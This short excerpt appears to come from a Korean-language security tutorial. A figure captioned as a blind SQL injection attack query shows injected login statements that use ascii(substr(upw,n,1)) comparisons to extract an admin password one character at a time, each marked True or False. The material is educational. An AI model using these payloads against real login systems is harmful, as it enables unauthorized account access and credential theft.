 Figure 4. Blind SQL Injection 공격 쿼리
1 # 첫 번째 글자 구하기 (아스키 114 = 'r', 115 = 's')
2 SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,1,1))=114--
' and upw=''; # False
3 SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,1,1))=115--
' and upw=''; # True
4
5 # 두 번째 글자 구하기 (아스키 115 = 's', 116 = 't')
6 SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,2,1))=115--
' and upw=''; # False
7 SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,2,1))=116--
' and upw=''; # True